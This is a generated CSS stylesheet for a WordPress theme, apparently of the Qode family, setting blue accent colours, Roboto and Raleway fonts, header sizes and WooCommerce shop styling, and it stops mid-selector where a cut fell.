    .q_tabs.border_arround_element .tabs-nav li a:hover,
    .q_tabs.with_lines .tabs-nav li.active a,
    .q_tabs.with_lines .tabs-nav li a:hover,	
	.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li a:hover:after,
	.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active a:after,
	.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active a:hover:after,
    .q_message,
    .price_table_inner .price_button a,
    .q_price_table.active .active_text,
    .q_social_icon_holder .qode_icon_stack,
    .footer_top .q_social_icon_holder:hover .qode_icon_stack,
    .q_list.circle ul>li:before,
    .q_list.number.circle_number ul>li:before,
    .q_pie_graf_legend ul li .color_holder,
    .q_line_graf_legend ul li .color_holder,
    .q_progress_bar .progress_content,
    .q_progress_bars_vertical .progress_content_outer .progress_content,
    .q_progress_bar .floating.floating_outside .progress_number,
    .qbutton,
    .load_more a,
    .blog_load_more_button a,
    #submit_comment,
    .post-password-form input[type='submit'],
    #wp-calendar td#today,
    .qode_image_gallery_no_space.light .controls a.prev-slide:hover,
    .qode_image_gallery_no_space.light .controls a.next-slide:hover,
    input.wpcf7-form-control.wpcf7-submit,
    div.wpcf7-response-output.wpcf7-mail-sent-ok,
    .qbutton.white:hover,
    .qbutton.solid_color,
    .qbutton.top_and_bottom_border:hover,
    .pagination ul li a:hover,
    .single_links_pages span:hover,
    .comment_pager .page-numbers:hover,
    .comment_pager a:hover,
    .comment_pager .current:hover,
    .pagination ul li.active span,
    .single_links_pages > span,
    .comment_pager .current,
	.comment_pager .page-numbers.dots:hover,
    .read_more_button_holder a,
    .read_more_button_holder a.white:hover,
    .projects_holder article .item_holder.upward_hover .text_holder,
    .projects_masonry_holder article .item_holder.upward_hover .text_holder,
    .portfolio_slider li.item .item_holder.upward_hover .text_holder,
    .projects_holder article .item_holder.slide_from_left_hover .icons_holder,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .icons_holder,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .icons_holder,
    .projects_holder article .item_holder.opposite_corners_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .text_holder .separator,
    .projects_holder article .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.slide_from_left_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .text_holder .separator,
    .projects_holder article .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.subtle_vertical_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .text_holder .separator,
    .projects_holder article .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.image_text_zoom_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .text_holder .separator,
    .projects_holder article .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.opposite_corners_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .icons_holder a,
    .projects_holder article .item_holder.subtle_vertical_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .icons_holder a,
    .projects_holder article .item_holder.image_text_zoom_hover .icons_holder a,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .icons_holder a,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .icons_holder a,
    .projects_holder article .item_holder.gradient_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.gradient_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.gradient_hover .icons_holder a:hover,
	.vertical_menu_hidden_button_line,
	.vertical_menu_hidden_button_line:after,.vertical_menu_hidden_button_line:before,
	.popup_menu.opened:hover .line:after,
	.popup_menu.opened:hover .line:before,
	.shopping_cart_header .header_cart_span,
	.shopping_cart_dropdown .cart_bottom .checkout,
	.shopping_cart_dropdown .cart_bottom .view-cart:hover,
	.shopping_cart_dropdown ul li .item_info_holder .item_right .remove:hover,
	.popup_menu.opened:hover .line:before,
	.single_tags  a:hover,
	aside.sidebar .widget .tagcloud a:hover,
	.widget .tagcloud a:hover,
	.blog_holder.blog_post_info_vertical_content article .post_social .social_share_holder > a > i,
	.blog_holder article.format-link .post_text .post_text_inner:hover,
    .blog_holder article.format-quote .post_text .post_text_inner:hover,
	.blog_holder article .post_social .post_comments i,
    .blog_holder article .post_social .blog_like i,
    .blog_holder article.format-link .post_text .post_text_inner:hover,
    .blog_holder article.format-quote .post_text .post_text_inner:hover,
    .wpb_gallery .flexslider_slide .flex-control-paging li a.flex-active,
    .wpb_gallery .flexslider_fade .flex-control-paging li a.flex-active,
    ul.qode_pricing_list_holder .highlighted_item span.highlighted_text,
	.q_team.below_image:hover .social_share_icon_shape,
	.content_slider .flex-control-paging li a.flex-active{
		background-color: #2980b9;
    }

    
    .portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.slide_up_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.cursor_change_hover .portfolio_shader,
    .latest_post_holder .boxes_image a .latest_post_overlay{
    background-color: rgba(41,128,185,0.7);
    }

    .qbutton.mid_transparent:hover{
    border-color: rgba(41,128,185,0.25);
    background-color: rgba(41,128,185,0.5);
    }
    .q_circles_holder .q_circle_inner:hover .q_circle_inner2,
    .q_team_social_holder .q_social_icon_holder:hover .qode_icon_stack,
    .q_icon_shade.circle:hover, 
    .q_icon_shade.square:hover,
    #social_icons_widget .q_icon_shade.circle:hover, 
    #social_icons_widget .q_icon_shade.square:hover,
    .q_team_social_holder .q_social_icon_holder:hover .qode_icon_stack,
    .q_circles_holder .q_circle_inner:hover .q_circle_inner2{
    background-color: #2980b9 !important;
    }

    #respond textarea:focus,
    #respond input[type='text']:focus,
    .post-password-form input[type='password']:focus,
	.q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active, 
	.q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-hover,
	.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark, 
	.q_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .q_progress_bars_icons_inner.circle .bar .bar_noactive,
    .q_progress_bars_icons_inner.square .bar .bar_noactive,
    .animated_icon_inner span.animated_icon_back .animated_icon,
    .qbutton,
    .load_more a,
    .blog_load_more_button a,
    #submit_comment,
    .post-password-form input[type='submit'],
    .qbutton:hover,
    .load_more a:hover,
    .blog_load_more_button a:hover,
    #submit_comment:hover,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    .post-password-form input[type='submit']:hover,
    .call_to_action .to_action_column2.button_wrapper .qbutton:hover,
    .header-widget.widget_nav_menu ul ul,
    input.wpcf7-form-control.wpcf7-text:focus,
    input.wpcf7-form-control.wpcf7-number:focus,
    input.wpcf7-form-control.wpcf7-date:focus,
    textarea.wpcf7-form-control.wpcf7-textarea:focus,
    select.wpcf7-form-control.wpcf7-select:focus,
    input.wpcf7-form-control.wpcf7-quiz:focus,
    input.wpcf7-form-control.wpcf7-submit,
    input.wpcf7-form-control.wpcf7-submit[disabled],
    input.wpcf7-form-control.wpcf7-submit:not([disabled]),
    input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .qbutton.white,
    .qbutton.white:hover,
    .qbutton.solid_color,
    .qbutton.solid_color:hover,
    .qbutton.top_and_bottom_border,
    .qbutton.top_and_bottom_border:hover,
    .q_counter_holder .separator.medium,
    .q_icon_shade.circle,
    .q_icon_shade.square,
    .qode_pricing_border,
    .price_table_inner .price_button a,
	.single_tags  a:hover,
	.q_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li:hover,
	.q_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li.active,
	.q_tabs.border_arround_active_tab.horizontal .tabs-nav li.active,
	.q_tabs.border_arround_active_tab.horizontal .tabs-nav li.active:hover,
	.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:not(.active) a:hover, 
	.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active a,
	.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:last-child a:hover, 
	.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:not(.active):last-child a:hover,
	.q_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active:last-child a,
	.single_tags  a:hover,
	aside.sidebar .widget .tagcloud a:hover,
	.widget .tagcloud a:hover,
    .box_holder_icon_inner:not(.normal_icon) .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .icon_holder .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .q_font_elegant_holder,
    .q_team.below_image:hover .social_share_icon_shape,
    .box_holder_icon_inner:not(.normal_icon) .q_font_elegant_holder,
    ul.qode_pricing_list_holder .highlighted_item ul,
	.pagination ul li a:hover,
	.single_links_pages span:hover,
	.comment_pager a:hover,
	.comment_pager .current:hover,
	.pagination ul li.active span,
	.single_links_pages > span,
	.comment_pager .current,
	.comment_pager .page-numbers.dots:hover{
		border-color: #2980b9;
    }
	
	.drop_down .second,
    .q_progress_bar .progress_number_wrapper.floating .down_arrow{
		border-top-color: #2980b9;
	}

    .q_circles_holder .q_circle_inner:hover .q_circle_inner2,
    .q_circles_holder .q_circle_inner:hover,
    .q_team_social_holder .q_social_icon_holder:hover .qode_icon_stack{
    border-color: #2980b9 !important;
    }

            .woocommerce .myaccount_user a,
        .woocommerce ul.products li.product .added_to_cart,
        .woocommerce .select2-container .select2-choice .select2-arrow .select2-arrow:after ,
        .woocommerce-page .select2-container .select2-choice .select2-arrow:after,
        .woocommerce-checkout .form-row #billing_country_chzn.chzn-container-single .chzn-single div b:before,
        .woocommerce-checkout .form-row #shipping_country_chzn.chzn-container-single .chzn-single div b:before,
        .woocommerce-checkout .form-row .chosen-container-single .chosen-single div b:before,
        .woocommerce-account .form-row .chosen-container-single .chosen-single div b:before,
        .woocommerce-checkout .chosen-container .chosen-results li.active-result.highlighted,
        .woocommerce-account .chosen-container .chosen-results li.active-result.highlighted,
        .woocommerce ul.products li.product span.product-title:hover,
        .woocommerce .quantity input[type="text"].qty,
        .woocommerce #content .quantity input[type="text"].qty,
        .woocommerce-page .quantity input[type="text"].qty,
        .woocommerce-page #content .quantity input[type="text"].qty,
        .woocommerce .star-rating,
        .woocommerce-page .star-rating,
        .woocommerce div.cart-collaterals div.cart_totals table tr.order-total strong span.amount,
        .woocommerce-page div.cart-collaterals div.cart_totals table tr.order-total strong span.amount,
        .woocommerce div.cart-collaterals div.cart_totals table tr.order-total strong,
        .woocommerce form.checkout table.shop_table tfoot tr.order-total th,
        .woocommerce form.checkout table.shop_table tfoot tr.order-total td span.amount,
        .woocommerce aside ul.product_list_widget li > a:hover,
        aside ul.product-categories li > a:hover,
        .woocommerce aside ul.product_list_widget li span.amount,
        aside ul.product_list_widget li span.amount,
        .woocommerce aside .widget ul.product-categories a:hover,
        aside .widget ul.product-categories a:hover,
        .woocommerce-page aside .widget ul.product-categories a:hover,
        .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
        aside ul.product-categories ul.children li a:hover,
        .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
        .woocommerce aside.sidebar .woocommerce.widget ul.product-categories  a:hover,
        aside ul.product-categories a:hover,
        .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li a:hover,
        .woocommerce .widget_shopping_cart_content .total .amount,
        .woocommerce-page .widget_shopping_cart_content .total .amount,
        .woocommerce .select2-results li.select2-highlighted,
        .woocommerce-page .select2-results li.select2-highlighted,
        .woocommerce .product .woocommerce-product-rating .woocommerce-review-link:hover,
        .shopping_cart_header .header_cart:hover i,
        .shopping_cart_dropdown ul li a:hover,
        .shopping_cart_dropdown span.total span,
        .woocommerce .product .woocommerce-product-rating .woocommerce-review-link:hover,
		.woocommerce .checkout-opener-text a,
        .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
        .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover{
			color: #2980b9;
        }

        .woocommerce .button:hover,
        .woocommerce-page .button:hover,
        .woocommerce button.button:hover,
        .woocommerce-page button.button:hover,
        .woocommerce #submit:hover,
        .woocommerce ul.products li.product a.qbutton:hover,
        .woocommerce-page ul.products li.product a.qbutton:hover,
        .woocommerce ul.products li.product .added_to_cart:hover,
        .woocommerce .product .onsale.out-of-stock-button,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, 
		.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle
        .woocommerce .quantity .minus:hover,
        .woocommerce #content .quantity .minus:hover,
        .woocommerce-page .quantity .minus:hover,
        .woocommerce-page #content .quantity .minus:hover,
        .woocommerce .quantity .plus:hover,
        .woocommerce #content .quantity .plus:hover,
        .woocommerce-page .quantity .plus:hover,
        .woocommerce-page #content .quantity .plus:hover,
		.woocommerce.single-product button.single_add_to_cart_button:hover,
		.woocommerce .product .onsale, 
		.woocommerce .product .single-onsale,
		.woocommerce ul.products li.product .add-to-cart-button-inner2 a.button.add_to_cart_button:hover,
        .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.button.add_to_cart_button:hover,
        .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.added_to_cart:hover,
        .woocommerce ul.products li.product .add-to-cart-button-inner2 a.added_to_cart:hover,
		.woocommerce-pagination ul.page-numbers li a:hover,
		.woocommerce-pagination ul.page-numbers li span:hover,
		.woocommerce-pagination ul.page-numbers li span.current:hover,
		.woocommerce .widget_shopping_cart_content p.buttons a.button,
		.woocommerce .widget_shopping_cart_content p.buttons a.button:hover,
		.woocommerce .widget_price_filter .button, 
		.woocommerce-page .widget_price_filter .button,
		.woocommerce #order_review #payment .button:hover, 
		.woocommerce-page #order_review #payment .button:hover, 
		.woocommerce .checkout_coupon .coupon .button:hover, 
		.woocommerce-page .checkout_coupon .coupon .button:hover, 
		.woocommerce .shop_table .coupon .button:hover, 
		.woocommerce-page .shop_table .coupon .button:hover, 
		.woocommerce .shop_table .button:hover, 
		.woocommerce-page .shop_table .button:hover.woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.added_to_cart:hover ,
		.woocommerce .cart-collaterals .button:hover, 
		.woocommerce-page .cart-collaterals .button:hover,
		.woocommerce-pagination ul.page-numbers li>span.dots:hover{
			background-color: #2980b9;
        }

        .woocommerce .button,
        .woocommerce-page .button,
        .woocommerce button.button,
        .woocommerce-page button.button,
        .woocommerce-page input[type="submit"]:not(.qode_search_submit),
        .woocommerce  input[type="submit"]:not(.qode_search_submit),
        .woocommerce ul.products li.product .added_to_cart,
        .woocommerce.single-product button.single_add_to_cart_button:hover,
        .woocommerce.single-product .q_tabs form.comment-form textarea#comment,
        .woocommerce .quantity .minus:hover,
        .woocommerce #content .quantity .minus:hover,
        .woocommerce-page .quantity .minus:hover,
        .woocommerce-page #content .quantity .minus:hover,
        .woocommerce .quantity .plus:hover,
        .woocommerce #content .quantity .plus:hover,
        .woocommerce-page .quantity .plus:hover,
        .woocommerce-page #content .quantity .plus:hover,
		.woocommerce .product_info_box .separator.medium,
		.woocommerce :not(.page_header input){
			border-color: #2980b9;
        }
    
    .ajax_loader .pulse,
    .ajax_loader .double_pulse .double-bounce1, .ajax_loader .double_pulse .double-bounce2,
    .ajax_loader .cube,
    .ajax_loader .rotating_cubes .cube1, .ajax_loader .rotating_cubes .cube2,
    .ajax_loader .stripes > div,
    .ajax_loader .wave > div,
    .ajax_loader .two_rotating_circles .dot1, .ajax_loader .two_rotating_circles .dot2,
    .ajax_loader .five_rotating_circles .container1 > div, .ajax_loader .five_rotating_circles .container2 > div, .ajax_loader .five_rotating_circles .container3 > div,
	.ajax_loader .atom .ball-1:before,.ajax_loader .atom .ball-2:before, .ajax_loader .atom .ball-3:before, .ajax_loader .atom .ball-4:before,
	.ajax_loader .clock .ball:before,
	.ajax_loader .mitosis .ball,
	.ajax_loader .lines .line1, .ajax_loader .lines .line2, .ajax_loader .lines .line3, .ajax_loader .lines .line4,
	.ajax_loader .fussion .ball, .ajax_loader .fussion .ball-1, .ajax_loader .fussion .ball-2, .ajax_loader .fussion .ball-3, .ajax_loader .fussion .ball-4,
	.ajax_loader .wave_circles .ball,
		.ajax_loader .pulse_circles .ball{
		background-color: #2980b9;
    }

	.ajax_loader .pulse_circles .ball{
		border-color: #2980b9;
    }

    body{
                    font-family: 'Roboto', sans-serif;
         color: #808080;      font-size: 13px;     font-weight: 500;    }
            body,
        .wrapper,
        .content,
        .full_width,
        .content .container,
				.overlapping_content .content > .container,
        .more_facts_holder,
        ul.qode_pricing_list_holder.with_leaders .qode_pricing_item_text,
        ul.qode_pricing_list_holder.with_leaders .qode_pricing_item_price{
        background-color:#ffffff;
        }
        .oblique-section polygon{
        fill: #ffffff;
        }
    



    h3, h6,
    .pagination ul li.active span,
    .single_links_pages span,
    .comment_pager .page-numbers,
    .pagination ul li > a.inactive,
    .subtitle,
    .blog_holder article .post_info,
    .comment_holder .comment .text .comment_date,
    .latest_post_holder .post_info_section,
    .projects_holder article .project_category,
    .portfolio_slides .project_category,
    .projects_masonry_holder .project_category,
    .testimonials .testimonial_text_inner p:not(.testimonial_author),
    .price_in_table .mark,
    body div.pp_default .pp_description,
    .side_menu .widget li,
    aside.sidebar .widget:not(.woocommerce) li,
    aside .widget #lang_sel ul li a,
    aside .widget #lang_sel_click ul li a,
    section.side_menu #lang_sel ul li a,
    section.side_menu #lang_sel_click ul li a,
    footer #lang_sel ul li a,
    footer #lang_sel_click ul li a,
    .header_top #lang_sel ul li a,
    .header_top #lang_sel_click ul li a,
    .header_bottom #lang_sel ul li a,
    .header_bottom #lang_sel_click > ul > li a {
        font-family: 'Roboto', sans-serif;
    }
            .woocommerce ul.products li.product span.product-categories a,.woocommerce div.product div.product_meta > span, .woocommerce-page ul.products li.product span.product-categories a, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce aside ul.product_list_widget li span.amount, aside ul.product_list_widget li span.amount, .woocommerce .product .onsale.out-of-stock-button, .woocommerce-pagination ul.page-numbers li span.current, .woocommerce-pagination ul.page-numbers li a, .woocommerce div.product .summary p.price span.amount, .woocommerce .quantity input[type="text"].qty, .woocommerce #content .quantity input[type="text"].qty, .woocommerce-page .quantity input[type="text"].qty, .woocommerce-page #content .quantity input[type="text"].qty, .woocommerce div.product div.product_meta > span span, .woocommerce div.product div.product_meta > span a, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a, aside ul.product-categories ul.children li a, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a, .shopping_cart_header .header_cart span{
                font-family: 'Roboto', sans-serif;
        }
    










    .content .content_inner > .container > .container_inner,
    .content .content_inner > .full_width > .full_width_inner{
    padding-top: 0px;
    }

    .content .content_inner > .container > .container_inner.default_template_holder{
		padding-top: 44px;
    }

    @media only screen and (max-width: 1000px){
    .content .content_inner > .container > .container_inner,
    .content .content_inner > .full_width > .full_width_inner,
    .content .content_inner > .container > .container_inner.default_template_holder{
		padding-top: 44px !important;
    }
    }























	
	    .content{
		margin-top: 0;
    }

@media only screen and (max-width: 1000px){
	.content_wrapper{
		margin-top: 0px;
	}
}



header .header_bottom.left_menu_position .logo_wrapper{
	width: 1561px;
}








		.qode_search_form_2 input[type="submit"],
	.qode_search_form_3 .qode_search_close{
		font-size: 16px;
		margin-top: -8px;
    }
    .search_covers_header *,
    .search_slides_from_header_bottom .icon_search{
        font-size: 16px;
    }






    .logo_wrapper,
    .side_menu_button,
    .header_bottom_right_widget_holder,
    .shopping_cart_inner,
		.side_menu .close_side_menu_holder{
    height: 100px;
    }

            .content.content_top_margin{
        margin-top: 100px !important;
        }
    
    header:not(.centered_logo) .header_fixed_right_area {
    line-height: 100px;
    }

    .vertical_menu_enabled .content.content_top_margin {
    margin-top: 0px !important;
    }






    header.sticky .logo_wrapper,
    header.sticky .side_menu_button,
    header.sticky .header_bottom_right_widget_holder,
    header.sticky .shopping_cart_inner,
		.side_menu.sticky .close_side_menu_holder{
		height: 60px !important;
    }

    header.sticky .header_bottom,
    header.fixed.scrolled .header_bottom,
    header.fixed_hiding.scrolled .header_bottom{
    box-shadow: none;
    -webkit-box-shadow: none;
	box-shadow: none;
    }




        @media only screen and (min-width: 1000px){
			header.fixed_hiding .q_logo a,
			header.fixed_hiding .q_logo{
				max-height: 438.5px;
			}
        }

        @media only screen and (min-width: 1000px){
			header.fixed_hiding .holeder_for_hidden_menu{
				max-height: 100px;
			}
        }




    .touch section.parallax_section_holder{
    height: auto !important;
    min-height: 300px;
    background-position: center top !important;
    background-attachment: scroll;
    background-size: cover;
    }
    nav.main_menu > ul > li > a{
    line-height: 100px;
    }





            .drop_down .narrow .second .inner ul li ul,
        .drop_down.slide_from_bottom .narrow .second .inner ul li:hover ul{
            top:-15px;
        }
    




    .drop_down .second{
    border-top: 0 !important;
    }



    nav.main_menu > ul > li > a > span.item_inner{
		 line-height: 31px;     }

    nav.main_menu > ul > li > a{
     color: #3a3a3a;             font-family: 'Raleway', sans-serif;
         font-size: 14px;      font-style: normal;      font-weight: 700;      text-transform: uppercase;       letter-spacing: 1px;     }

	.header_bottom #lang_sel > ul > li > a,
	.header_bottom #lang_sel_click > ul > li > a,
	.header_bottom #lang_sel ul > li:hover > a{
     color: #3a3a3a !important;             font-family: 'Raleway', sans-serif;
         font-size: 14px !important;      font-style: normal;      font-weight: 700;      text-transform: uppercase;       letter-spacing: 1px;     }

			.header_bottom #lang_sel_list{
			font-family: 'Raleway', sans-serif !important;
		}
	









































    
    



    nav.main_menu > ul > li.active > a,
	header:not(.with_hover_bg_color) nav.main_menu > ul > li.active > a{
		color: #2980b9;
    }




    nav.main_menu > ul > li:hover > a,
    nav.main_menu > ul > li.active:hover > a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
	header:not(.with_hover_bg_color) nav.main_menu > ul > li.active:hover > a,
	.header_bottom #lang_sel ul li a:hover,
	.header_bottom #lang_sel_click > ul > li a:hover{
		color: #2980b9 !important;
    }



    nav.main_menu > ul > li > a span.item_inner{
    padding: 0  12px;
    }





    .drop_down .second .inner > ul > li > a,
    .drop_down .second .inner > ul > li > h4,
    .drop_down .wide .second .inner > ul > li > h4,
    .drop_down .wide .second .inner > ul > li > a,
    .drop_down .wide .second ul li ul li.menu-item-has-children > a,
    .drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a,
    .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4 a,
    .drop_down .wide .second .inner > ul li .flexslider ul li  h4 a,
    .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4,
    .drop_down .wide .second .inner > ul li .flexslider ul li  h4{
             font-size: 13px;             font-weight: 600;      text-transform: uppercase;          }


    .header_bottom #lang_sel ul li li a,
	.header_bottom #lang_sel_click  ul li  ul li a,
	.header_top #lang_sel ul ul a, 
	.header_top #lang_sel_click ul ul a{
             font-size: 13px !important;             font-weight: 600;      text-transform: uppercase;          }

    


    .drop_down .second .inner>ul, 
	li.narrow .second .inner ul,
	.drop_down .narrow .second .inner ul li ul{
		border: none;
    }
	
	.drop_down .second .inner ul.right li ul{
		margin-left: 0;
	}
























    #respond textarea,
    #respond input[type='text'],
    .comment_holder #respond textarea,
    .comment_holder #respond input[type='text'],
    input.wpcf7-form-control.wpcf7-text,
    input.wpcf7-form-control.wpcf7-number,
    input.wpcf7-form-control.wpcf7-date,
    textarea.wpcf7-form-control.wpcf7-textarea,
    select.wpcf7-form-control.wpcf7-select,
    input.wpcf7-form-control.wpcf7-quiz{
            color:#818181;     }

            ::-webkit-input-placeholder
        {
            color:#818181;
        }
        :-moz-placeholder{
            color:#818181;
        }
        ::-moz-placeholder{
            color:#818181;
        }
        :-ms-input-placeholder{
            color:#818181;   
        }
      

    #respond textarea:focus,
    #respond input[type='text']:focus,
    .comment_holder #respond textarea:focus,
    .comment_holder #respond input[type='text']:focus,
    input.wpcf7-form-control.wpcf7-text:focus,
    input.wpcf7-form-control.wpcf7-number:focus,
    input.wpcf7-form-control.wpcf7-date:focus,
    textarea.wpcf7-form-control.wpcf7-textarea:focus,
    select.wpcf7-form-control.wpcf7-select:focus,
    input.wpcf7-form-control.wpcf7-quiz:focus{
    color: #818181;             }
    #respond textarea:focus::-webkit-input-placeholder,
    #respond input[type='text']:focus::-webkit-input-placeholder,
    input.wpcf7-form-control.wpcf7-text:focus::-webkit-input-placeholder,
    textarea.wpcf7-form-control.wpcf7-textarea:focus::-webkit-input-placeholder{
    color: #818181;
    }

    #respond textarea:focus:-moz-placeholder,
    #respond input[type='text']:focus:-moz-placeholder,
    input.wpcf7-form-control.wpcf7-text:focus:-moz-placeholder,
    textarea.wpcf7-form-control.wpcf7-textarea:focus:-moz-placeholder{
    color: #818181;
    }

    #respond textarea:focus::-moz-placeholder,
    #respond input[type='text']:focus::-moz-placeholder,
    input.wpcf7-form-control.wpcf7-text:focus::-moz-placeholder,
    textarea.wpcf7-form-control.wpcf7-textarea:focus::-moz-placeholder{
    color: #818181;
    }

    h1{
       color: #3e3d3d;             font-family: 'Roboto', sans-serif;
        font-size: 62px;     line-height: 68px;     font-style: normal;     font-weight: 700;     letter-spacing: 3px;     text-transform: uppercase;     }
    h2{
            font-family: 'Roboto', sans-serif;
        font-size: 28px;     line-height: 32px;     font-style: normal;     font-weight: 800;     letter-spacing: 2px;     text-transform: uppercase;     }
    h2, h2 a{
    color: #2f2e2e;     }
    h3{
            font-family: 'Roboto', sans-serif;
        font-size: 20px;     line-height: 31px;     font-style: italic;     font-weight: 300;     letter-spacing: 0px;     text-transform: none;     }
    h3, h3 a{
    color: ##2f2e2e;     }
    h4{
            font-family: 'Roboto', sans-serif;
        font-size: 15px;     line-height: 27px;     font-style: normal;     font-weight: 500;     letter-spacing: 0px;     text-transform: none;     }
    h4, h4 a{
    color: #5e5e5e;     }
    h5{
            font-family: 'Roboto', sans-serif;
        font-size: 18px;     line-height: 26px;     font-style: normal;     font-weight: 700;     letter-spacing: 1px;     text-transform: uppercase;     }
    h5, h5 a{
    color: #2f2e2e;     }
    h6{
            font-family: 'Roboto', sans-serif;
        font-size: 14px;     line-height: 31px;     font-style: italic;      font-weight: 700;     letter-spacing: 0px;     text-transform: none;     }
    h6, h6 a{
    color: #2f2e2e;     }


    p{
    font-family: Roboto, sans-serif;font-size: 13px;line-height: 25px;letter-spacing: 0px;font-weight: 500;font-style: normal;text-transform: none;color: #808080    }

    .woocommerce .select2-container.orderby .select2-choice,
	.woocommerce-page .select2-container.orderby .select2-choice,
	.woocommerce .select2-dropdown-open.select2-drop-above.orderby .select2-choice,
	.woocommerce .select2-dropdown-open.select2-drop-above.orderby .select2-choices,
	.woocommerce-page .select2-dropdown-open.select2-drop-above.orderby .select2-choice,
	.woocommerce-page .select2-dropdown-open.select2-drop-above.orderby .select2-choices, 
	.woocommerce div.cart-collaterals .select2-container .select2-choice,
	.woocommerce-page div.cart-collaterals .select2-container .select2-choice,
	.woocommerce .chosen-container.chosen-container-single .chosen-single,
	.woocommerce-page .chosen-container.chosen-container-single .chosen-single,
	.woocommerce-checkout .chosen-container.chosen-container-single .chosen-single,
	.woocommerce select#pa_color,.woocommerce .product .woocommerce-product-rating .woocommerce-review-link,
	.woocommerce-cart table.cart tbody tr td a,.woocommerce-checkout .checkout table tbody tr td a,
	.woocommerce table.cart tbody tr span.amount,.woocommerce-page table.cart tbody span.amount,
	.woocommerce input[type="text"]:not(.qode_search_field),
	.woocommerce-page input[type="text"]:not(.qode_search_field),
	.woocommerce  textarea,
	.woocommerce-page textarea,
	.woocommerce  input[type="password"],
	.woocommerce-page  input[type="password"],
	.woocommerce form.checkout table.shop_table span.amount,
	.woocommerce-checkout table.shop_table td span.amount,   
	.woocommerce-account table.shop_table td span.amount,
	.woocommerce .widget #searchform input[type='text'],
	aside.sidebar .widget_product_search form#searchform input#s,
	.woocommerce .widget #searchsubmit, aside.sidebar .widget_product_search form#searchform input#searchsubmit,
	.select2-drop,.select2-container-multi .select2-choices .select2-search-choice{
    color: #808080;
    }


    a, p a{
    color: #808080;                }

    a:hover,
    p a:hover{
    color: #2980b9;        }




    .title h1, .title h1.title_like_separator .vc_text_separator.full .separator_content{
    color: #ffffff;         font-size: 46px;         font-style: normal;     font-weight: 800;     letter-spacing: 6px;     text-transform: uppercase;     }



	
	
	
	

    
	

  
    
    
    
  
    

        .blog_holder.blog_standard_type .social_share_dropdown ul li a,
